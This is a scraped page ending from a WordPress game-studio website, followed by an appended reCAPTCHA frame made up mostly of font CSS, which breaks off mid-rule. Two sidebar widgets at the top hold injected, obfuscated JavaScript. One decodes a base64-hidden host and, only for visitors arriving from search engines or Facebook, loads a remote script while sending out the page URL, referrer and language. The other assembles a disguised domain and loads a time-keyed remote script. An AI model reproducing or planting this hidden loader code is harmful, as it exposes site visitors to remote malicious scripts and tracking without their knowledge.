			<section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
</div>
</div>
		</div>
	</div>
</div>


<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
							</div>
		</div>
	</div>
</footer>

</div><!-- #page -->

<div class="pix-overlay">
	<div class="">
		<div class="pix-search ">
			<div class="container">
				<div class="row d-flex justify-content-center">
					<div class="col-12 col-md-12">
						<div class="pix-overlay-item pix-overlay-item--style-6">
							<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
							<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Search</div></div>
						</div>
						<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Hit enter to search or ESC to close</p></div>
						<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
							<div class="search-content">
								<form class="pix-search-form" method="get" action="https://www.holyfiregames.com/">
									<div class="media pix-ajax-search-container">
										<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class=" pixicon-search"></i></button>
										<div class="media-body">
											<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Search" data-search-link="https://www.holyfiregames.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=73f91e3528" />
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<svg class="shape-overlays" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#ff4f81"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#7d8dff"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>

<div class="pix-sidebar">
	<div class="sidebar-inner shadow-lg">
		<div class="sidebar-content">
			<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
				<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Your shopping cart</span></div>
				<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
			</div>
			<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
			<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
										<div class="pix-p-20 text-sm">
							WooCommerce should be installed and activated!						</div>
									</div>
		</div>
	</div>
</div>

<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>




<script>
var global = global || window;
</script>
<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#7d8dff" /><stop offset="100%" stop-color="#ff4f81" />
        </linearGradient>
      </defs>
    </svg></div><link rel='stylesheet' id='wpb-google-font-primary-css'  href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;ver=5.5.3#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-secondary-css'  href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pix-flickity-style-css'  href='https://www.holyfiregames.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css'  href='https://www.holyfiregames.com/wp-content/themes/essentials/css/build/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css'  href='https://www.holyfiregames.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css'  href='https://www.holyfiregames.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pix-theme-admin-style-css'  href='https://www.holyfiregames.com/wp-content/themes/essentials/css/pix-admin.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css'  href='https://www.holyfiregames.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1606446562' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.holyfiregames.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfG3IcaAAAAAGLj8xoTNzGFOJsIFZeoebBWb4RS&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfG3IcaAAAAAGLj8xoTNzGFOJsIFZeoebBWb4RS","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-content/themes/essentials/js/essentials.min.js?ver=1.1.0' id='pix-main-essentials-js'></script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef3b283fcf2745ce9748f6324403c0f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfG3IcaAAAAAGLj8xoTNzGFOJsIFZeoebBWb4RS&co=aHR0cHM6Ly93d3cuaG9seWZpcmVnYW1lcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vjidzj61ck32
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
